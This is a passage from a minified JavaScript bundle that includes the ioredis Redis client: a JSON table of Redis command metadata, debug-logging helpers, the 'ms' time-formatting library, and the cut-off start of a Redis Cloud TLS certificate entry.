t;return!!t&&("object"==e||"function"==e)}(t)?l.call(t):"";return e==n||e==o}(t)}(t)}(t)&&f.call(t,"callee")&&(!c.call(t,"callee")||"[object Arguments]"==l.call(t))}},function(t){t.exports=JSON.parse('{"acl":{"arity":-2,"flags":["admin","noscript","loading","stale","skip_slowlog"],"keyStart":0,"keyStop":0,"step":0},"append":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"asking":{"arity":1,"flags":["fast"],"keyStart":0,"keyStop":0,"step":0},"auth":{"arity":-2,"flags":["noscript","loading","stale","skip_monitor","skip_slowlog","fast","no_auth"],"keyStart":0,"keyStop":0,"step":0},"bgrewriteaof":{"arity":1,"flags":["admin","noscript"],"keyStart":0,"keyStop":0,"step":0},"bgsave":{"arity":-1,"flags":["admin","noscript"],"keyStart":0,"keyStop":0,"step":0},"bitcount":{"arity":-2,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"bitfield":{"arity":-2,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"bitfield_ro":{"arity":-2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"bitop":{"arity":-4,"flags":["write","denyoom"],"keyStart":2,"keyStop":-1,"step":1},"bitpos":{"arity":-3,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"blmove":{"arity":6,"flags":["write","denyoom","noscript"],"keyStart":1,"keyStop":2,"step":1},"blpop":{"arity":-3,"flags":["write","noscript"],"keyStart":1,"keyStop":-2,"step":1},"brpop":{"arity":-3,"flags":["write","noscript"],"keyStart":1,"keyStop":-2,"step":1},"brpoplpush":{"arity":4,"flags":["write","denyoom","noscript"],"keyStart":1,"keyStop":2,"step":1},"bzpopmax":{"arity":-3,"flags":["write","noscript","fast"],"keyStart":1,"keyStop":-2,"step":1},"bzpopmin":{"arity":-3,"flags":["write","noscript","fast"],"keyStart":1,"keyStop":-2,"step":1},"client":{"arity":-2,"flags":["admin","noscript","random","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"cluster":{"arity":-2,"flags":["admin","random","stale"],"keyStart":0,"keyStop":0,"step":0},"command":{"arity":-1,"flags":["random","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"config":{"arity":-2,"flags":["admin","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"copy":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":2,"step":1},"dbsize":{"arity":1,"flags":["readonly","fast"],"keyStart":0,"keyStop":0,"step":0},"debug":{"arity":-2,"flags":["admin","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"decr":{"arity":2,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"decrby":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"del":{"arity":-2,"flags":["write"],"keyStart":1,"keyStop":-1,"step":1},"discard":{"arity":1,"flags":["noscript","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"dump":{"arity":2,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"echo":{"arity":2,"flags":["fast"],"keyStart":0,"keyStop":0,"step":0},"eval":{"arity":-3,"flags":["noscript","may_replicate","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"evalsha":{"arity":-3,"flags":["noscript","may_replicate","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"exec":{"arity":1,"flags":["noscript","loading","stale","skip_monitor","skip_slowlog"],"keyStart":0,"keyStop":0,"step":0},"exists":{"arity":-2,"flags":["readonly","fast"],"keyStart":1,"keyStop":-1,"step":1},"expire":{"arity":3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"expireat":{"arity":3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"failover":{"arity":-1,"flags":["admin","noscript","stale"],"keyStart":0,"keyStop":0,"step":0},"flushall":{"arity":-1,"flags":["write"],"keyStart":0,"keyStop":0,"step":0},"flushdb":{"arity":-1,"flags":["write"],"keyStart":0,"keyStop":0,"step":0},"geoadd":{"arity":-5,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"geodist":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"geohash":{"arity":-2,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"geopos":{"arity":-2,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"georadius":{"arity":-6,"flags":["write","denyoom","movablekeys"],"keyStart":1,"keyStop":1,"step":1},"georadius_ro":{"arity":-6,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"georadiusbymember":{"arity":-5,"flags":["write","denyoom","movablekeys"],"keyStart":1,"keyStop":1,"step":1},"georadiusbymember_ro":{"arity":-5,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"geosearch":{"arity":-7,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"geosearchstore":{"arity":-8,"flags":["write","denyoom"],"keyStart":1,"keyStop":2,"step":1},"get":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"getbit":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"getdel":{"arity":2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"getex":{"arity":-2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"getrange":{"arity":4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"getset":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"hdel":{"arity":-3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"hello":{"arity":-1,"flags":["noscript","loading","stale","skip_monitor","skip_slowlog","fast","no_auth"],"keyStart":0,"keyStop":0,"step":0},"hexists":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"hget":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"hgetall":{"arity":2,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"hincrby":{"arity":4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"hincrbyfloat":{"arity":4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"hkeys":{"arity":2,"flags":["readonly","sort_for_script"],"keyStart":1,"keyStop":1,"step":1},"hlen":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"hmget":{"arity":-3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"hmset":{"arity":-4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"host:":{"arity":-1,"flags":["readonly","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"hrandfield":{"arity":-2,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"hscan":{"arity":-3,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"hset":{"arity":-4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"hsetnx":{"arity":4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"hstrlen":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"hvals":{"arity":2,"flags":["readonly","sort_for_script"],"keyStart":1,"keyStop":1,"step":1},"incr":{"arity":2,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"incrby":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"incrbyfloat":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"info":{"arity":-1,"flags":["random","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"keys":{"arity":2,"flags":["readonly","sort_for_script"],"keyStart":0,"keyStop":0,"step":0},"lastsave":{"arity":1,"flags":["random","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"latency":{"arity":-2,"flags":["admin","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"lindex":{"arity":3,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"linsert":{"arity":5,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"llen":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"lmove":{"arity":5,"flags":["write","denyoom"],"keyStart":1,"keyStop":2,"step":1},"lolwut":{"arity":-1,"flags":["readonly","fast"],"keyStart":0,"keyStop":0,"step":0},"lpop":{"arity":-2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"lpos":{"arity":-3,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"lpush":{"arity":-3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"lpushx":{"arity":-3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"lrange":{"arity":4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"lrem":{"arity":4,"flags":["write"],"keyStart":1,"keyStop":1,"step":1},"lset":{"arity":4,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"ltrim":{"arity":4,"flags":["write"],"keyStart":1,"keyStop":1,"step":1},"memory":{"arity":-2,"flags":["readonly","random","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"mget":{"arity":-2,"flags":["readonly","fast"],"keyStart":1,"keyStop":-1,"step":1},"migrate":{"arity":-6,"flags":["write","random","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"module":{"arity":-2,"flags":["admin","noscript"],"keyStart":0,"keyStop":0,"step":0},"monitor":{"arity":1,"flags":["admin","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"move":{"arity":3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"mset":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":-1,"step":2},"msetnx":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":-1,"step":2},"multi":{"arity":1,"flags":["noscript","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"object":{"arity":-2,"flags":["readonly","random"],"keyStart":2,"keyStop":2,"step":1},"persist":{"arity":2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"pexpire":{"arity":3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"pexpireat":{"arity":3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"pfadd":{"arity":-2,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"pfcount":{"arity":-2,"flags":["readonly","may_replicate"],"keyStart":1,"keyStop":-1,"step":1},"pfdebug":{"arity":-3,"flags":["write","denyoom","admin"],"keyStart":2,"keyStop":2,"step":1},"pfmerge":{"arity":-2,"flags":["write","denyoom"],"keyStart":1,"keyStop":-1,"step":1},"pfselftest":{"arity":1,"flags":["admin"],"keyStart":0,"keyStop":0,"step":0},"ping":{"arity":-1,"flags":["stale","fast"],"keyStart":0,"keyStop":0,"step":0},"post":{"arity":-1,"flags":["readonly","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"psetex":{"arity":4,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"psubscribe":{"arity":-2,"flags":["pubsub","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"psync":{"arity":-3,"flags":["admin","noscript"],"keyStart":0,"keyStop":0,"step":0},"pttl":{"arity":2,"flags":["readonly","random","fast"],"keyStart":1,"keyStop":1,"step":1},"publish":{"arity":3,"flags":["pubsub","loading","stale","fast","may_replicate"],"keyStart":0,"keyStop":0,"step":0},"pubsub":{"arity":-2,"flags":["pubsub","random","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"punsubscribe":{"arity":-1,"flags":["pubsub","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"quit":{"arity":1,"flags":["loading","stale","readonly"],"keyStart":0,"keyStop":0,"step":0},"randomkey":{"arity":1,"flags":["readonly","random"],"keyStart":0,"keyStop":0,"step":0},"readonly":{"arity":1,"flags":["fast"],"keyStart":0,"keyStop":0,"step":0},"readwrite":{"arity":1,"flags":["fast"],"keyStart":0,"keyStop":0,"step":0},"rename":{"arity":3,"flags":["write"],"keyStart":1,"keyStop":2,"step":1},"renamenx":{"arity":3,"flags":["write","fast"],"keyStart":1,"keyStop":2,"step":1},"replconf":{"arity":-1,"flags":["admin","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"replicaof":{"arity":3,"flags":["admin","noscript","stale"],"keyStart":0,"keyStop":0,"step":0},"reset":{"arity":1,"flags":["noscript","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"restore":{"arity":-4,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"restore-asking":{"arity":-4,"flags":["write","denyoom","asking"],"keyStart":1,"keyStop":1,"step":1},"role":{"arity":1,"flags":["noscript","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"rpop":{"arity":-2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"rpoplpush":{"arity":3,"flags":["write","denyoom"],"keyStart":1,"keyStop":2,"step":1},"rpush":{"arity":-3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"rpushx":{"arity":-3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"sadd":{"arity":-3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"save":{"arity":1,"flags":["admin","noscript"],"keyStart":0,"keyStop":0,"step":0},"scan":{"arity":-2,"flags":["readonly","random"],"keyStart":0,"keyStop":0,"step":0},"scard":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"script":{"arity":-2,"flags":["noscript","may_replicate"],"keyStart":0,"keyStop":0,"step":0},"sdiff":{"arity":-2,"flags":["readonly","sort_for_script"],"keyStart":1,"keyStop":-1,"step":1},"sdiffstore":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":-1,"step":1},"select":{"arity":2,"flags":["loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"set":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"setbit":{"arity":4,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"setex":{"arity":4,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"setnx":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"setrange":{"arity":4,"flags":["write","denyoom"],"keyStart":1,"keyStop":1,"step":1},"shutdown":{"arity":-1,"flags":["admin","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"sinter":{"arity":-2,"flags":["readonly","sort_for_script"],"keyStart":1,"keyStop":-1,"step":1},"sinterstore":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":-1,"step":1},"sismember":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"slaveof":{"arity":3,"flags":["admin","noscript","stale"],"keyStart":0,"keyStop":0,"step":0},"slowlog":{"arity":-2,"flags":["admin","random","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"smembers":{"arity":2,"flags":["readonly","sort_for_script"],"keyStart":1,"keyStop":1,"step":1},"smismember":{"arity":-3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"smove":{"arity":4,"flags":["write","fast"],"keyStart":1,"keyStop":2,"step":1},"sort":{"arity":-2,"flags":["write","denyoom","movablekeys"],"keyStart":1,"keyStop":1,"step":1},"spop":{"arity":-2,"flags":["write","random","fast"],"keyStart":1,"keyStop":1,"step":1},"srandmember":{"arity":-2,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"srem":{"arity":-3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"sscan":{"arity":-3,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"stralgo":{"arity":-2,"flags":["readonly","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"strlen":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"subscribe":{"arity":-2,"flags":["pubsub","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"substr":{"arity":4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"sunion":{"arity":-2,"flags":["readonly","sort_for_script"],"keyStart":1,"keyStop":-1,"step":1},"sunionstore":{"arity":-3,"flags":["write","denyoom"],"keyStart":1,"keyStop":-1,"step":1},"swapdb":{"arity":3,"flags":["write","fast"],"keyStart":0,"keyStop":0,"step":0},"sync":{"arity":1,"flags":["admin","noscript"],"keyStart":0,"keyStop":0,"step":0},"time":{"arity":1,"flags":["random","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"touch":{"arity":-2,"flags":["readonly","fast"],"keyStart":1,"keyStop":-1,"step":1},"ttl":{"arity":2,"flags":["readonly","random","fast"],"keyStart":1,"keyStop":1,"step":1},"type":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"unlink":{"arity":-2,"flags":["write","fast"],"keyStart":1,"keyStop":-1,"step":1},"unsubscribe":{"arity":-1,"flags":["pubsub","noscript","loading","stale"],"keyStart":0,"keyStop":0,"step":0},"unwatch":{"arity":1,"flags":["noscript","loading","stale","fast"],"keyStart":0,"keyStop":0,"step":0},"wait":{"arity":3,"flags":["noscript"],"keyStart":0,"keyStop":0,"step":0},"watch":{"arity":-2,"flags":["noscript","loading","stale","fast"],"keyStart":1,"keyStop":-1,"step":1},"xack":{"arity":-4,"flags":["write","random","fast"],"keyStart":1,"keyStop":1,"step":1},"xadd":{"arity":-5,"flags":["write","denyoom","random","fast"],"keyStart":1,"keyStop":1,"step":1},"xautoclaim":{"arity":-6,"flags":["write","random","fast"],"keyStart":1,"keyStop":1,"step":1},"xclaim":{"arity":-6,"flags":["write","random","fast"],"keyStart":1,"keyStop":1,"step":1},"xdel":{"arity":-3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"xgroup":{"arity":-2,"flags":["write","denyoom"],"keyStart":2,"keyStop":2,"step":1},"xinfo":{"arity":-2,"flags":["readonly","random"],"keyStart":2,"keyStop":2,"step":1},"xlen":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"xpending":{"arity":-3,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"xrange":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"xread":{"arity":-4,"flags":["readonly","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"xreadgroup":{"arity":-7,"flags":["write","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"xrevrange":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"xsetid":{"arity":3,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"xtrim":{"arity":-2,"flags":["write","random"],"keyStart":1,"keyStop":1,"step":1},"zadd":{"arity":-4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"zcard":{"arity":2,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zcount":{"arity":4,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zdiff":{"arity":-3,"flags":["readonly","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"zdiffstore":{"arity":-4,"flags":["write","denyoom","movablekeys"],"keyStart":1,"keyStop":1,"step":1},"zincrby":{"arity":4,"flags":["write","denyoom","fast"],"keyStart":1,"keyStop":1,"step":1},"zinter":{"arity":-3,"flags":["readonly","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"zinterstore":{"arity":-4,"flags":["write","denyoom","movablekeys"],"keyStart":1,"keyStop":1,"step":1},"zlexcount":{"arity":4,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zmscore":{"arity":-3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zpopmax":{"arity":-2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"zpopmin":{"arity":-2,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"zrandmember":{"arity":-2,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"zrange":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"zrangebylex":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"zrangebyscore":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"zrangestore":{"arity":-5,"flags":["write","denyoom"],"keyStart":1,"keyStop":2,"step":1},"zrank":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zrem":{"arity":-3,"flags":["write","fast"],"keyStart":1,"keyStop":1,"step":1},"zremrangebylex":{"arity":4,"flags":["write"],"keyStart":1,"keyStop":1,"step":1},"zremrangebyrank":{"arity":4,"flags":["write"],"keyStart":1,"keyStop":1,"step":1},"zremrangebyscore":{"arity":4,"flags":["write"],"keyStart":1,"keyStop":1,"step":1},"zrevrange":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"zrevrangebylex":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"zrevrangebyscore":{"arity":-4,"flags":["readonly"],"keyStart":1,"keyStop":1,"step":1},"zrevrank":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zscan":{"arity":-3,"flags":["readonly","random"],"keyStart":1,"keyStop":1,"step":1},"zscore":{"arity":3,"flags":["readonly","fast"],"keyStart":1,"keyStop":1,"step":1},"zunion":{"arity":-3,"flags":["readonly","movablekeys"],"keyStart":0,"keyStop":0,"step":0},"zunionstore":{"arity":-4,"flags":["write","denyoom","movablekeys"],"keyStart":1,"keyStop":1,"step":1}}')},function(t,e,r){"use strict";let n;function o(t,r){try{const t=n;return n=null,t.apply(this,arguments)}catch(t){return e.errorObj.e=t,e.errorObj}}Object.defineProperty(e,"__esModule",{value:!0}),e.tryCatch=e.errorObj=void 0,e.errorObj={e:{}},e.tryCatch=function(t){return n=t,o}},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});const n=r(435);e.MAX_ARGUMENT_LENGTH=200;function o(e){if(null!==e)switch(typeof e){case"boolean":case"number":return;case"object":if(t.isBuffer(e))return e.toString("hex");if(Array.isArray(e))return e.join(",");try{return JSON.stringify(e)}catch(t){return}case"string":return e}}function h(t,e){const{length:r}=t;return r<=e?t:t.slice(0,e)+' ... <REDACTED full-length="'+r+'">'}e.getStringValue=o,e.genRedactedString=h,e.default=function(t){const e=n.default(`ioredis:${t}`);function r(...t){if(e.enabled){for(let i=1;i<t.length;i++){const e=o(t[i]);"string"==typeof e&&e.length>200&&(t[i]=h(e,200))}return e.apply(null,t)}}return Object.defineProperties(r,{namespace:{get:()=>e.namespace},enabled:{get:()=>e.enabled},destroy:{get:()=>e.destroy},log:{get:()=>e.log,set(t){e.log=t}}}),r}}).call(this,r(8).Buffer)},function(t,e,r){(function(n){e.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const r="color: "+this.color;e.splice(1,0,r,"color: inherit");let n=0,o=0;e[0].replace(/%[a-zA-Z%]/g,(t=>{"%%"!==t&&(n++,"%c"===t&&(o=n))})),e.splice(o,0,r)},e.save=function(t){try{t?e.storage.setItem("debug",t):e.storage.removeItem("debug")}catch(t){}},e.load=function(){let t;try{t=e.storage.getItem("debug")}catch(t){}!t&&void 0!==n&&"env"in n&&(t=n.env.DEBUG);return t},e.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},e.storage=function(){try{return localStorage}catch(t){}}(),e.destroy=(()=>{let t=!1;return()=>{t||(t=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),e.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],e.log=console.debug||console.log||(()=>{}),t.exports=r(436)(e);const{formatters:o}=t.exports;o.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}}).call(this,r(4))},function(t,e,r){t.exports=function(t){function e(t){let r,o,h,f=null;function l(...t){if(!l.enabled)return;const n=l,o=Number(new Date),h=o-(r||o);n.diff=h,n.prev=r,n.curr=o,r=o,t[0]=e.coerce(t[0]),"string"!=typeof t[0]&&t.unshift("%O");let f=0;t[0]=t[0].replace(/%([a-zA-Z%])/g,((r,o)=>{if("%%"===r)return"%";f++;const h=e.formatters[o];if("function"==typeof h){const e=t[f];r=h.call(n,e),t.splice(f,1),f--}return r})),e.formatArgs.call(n,t);(n.log||e.log).apply(n,t)}return l.namespace=t,l.useColors=e.useColors(),l.color=e.selectColor(t),l.extend=n,l.destroy=e.destroy,Object.defineProperty(l,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==f?f:(o!==e.namespaces&&(o=e.namespaces,h=e.enabled(t)),h),set:t=>{f=t}}),"function"==typeof e.init&&e.init(l),l}function n(t,r){const n=e(this.namespace+(void 0===r?":":r)+t);return n.log=this.log,n}function o(t){return t.toString().substring(2,t.toString().length-2).replace(/\.\*\?$/,"*")}return e.debug=e,e.default=e,e.coerce=function(t){if(t instanceof Error)return t.stack||t.message;return t},e.disable=function(){const t=[...e.names.map(o),...e.skips.map(o).map((t=>"-"+t))].join(",");return e.enable(""),t},e.enable=function(t){let i;e.save(t),e.namespaces=t,e.names=[],e.skips=[];const r=("string"==typeof t?t:"").split(/[\s,]+/),n=r.length;for(i=0;i<n;i++)r[i]&&("-"===(t=r[i].replace(/\*/g,".*?"))[0]?e.skips.push(new RegExp("^"+t.slice(1)+"$")):e.names.push(new RegExp("^"+t+"$")))},e.enabled=function(t){if("*"===t[t.length-1])return!0;let i,r;for(i=0,r=e.skips.length;i<r;i++)if(e.skips[i].test(t))return!1;for(i=0,r=e.names.length;i<r;i++)if(e.names[i].test(t))return!0;return!1},e.humanize=r(437),e.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(t).forEach((r=>{e[r]=t[r]})),e.names=[],e.skips=[],e.formatters={},e.selectColor=function(t){let r=0;for(let i=0;i<t.length;i++)r=(r<<5)-r+t.charCodeAt(i),r|=0;return e.colors[Math.abs(r)%e.colors.length]},e.enable(e.load()),e}},function(t,e){var s=1e3,r=60*s,n=60*r,o=24*n,h=7*o,f=365.25*o;function l(t,e,r,n){var o=e>=1.5*r;return Math.round(t/r)+" "+n+(o?"s":"")}t.exports=function(t,e){e=e||{};var c=typeof t;if("string"===c&&t.length>0)return function(t){if((t=String(t)).length>100)return;var e=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(t);if(!e)return;var l=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return l*f;case"weeks":case"week":case"w":return l*h;case"days":case"day":case"d":return l*o;case"hours":case"hour":case"hrs":case"hr":case"h":return l*n;case"minutes":case"minute":case"mins":case"min":case"m":return l*r;case"seconds":case"second":case"secs":case"sec":case"s":return l*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return l;default:return}}(t);if("number"===c&&isFinite(t))return e.long?function(t){var e=Math.abs(t);if(e>=o)return l(t,e,o,"day");if(e>=n)return l(t,e,n,"hour");if(e>=r)return l(t,e,r,"minute");if(e>=s)return l(t,e,s,"second");return t+" ms"}(t):function(t){var e=Math.abs(t);if(e>=o)return Math.round(t/o)+"d";if(e>=n)return Math.round(t/n)+"h";if(e>=r)return Math.round(t/r)+"m";if(e>=s)return Math.round(t/s)+"s";return t+"ms"}(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={RedisCloudFixed:{ca:"-----BEGIN 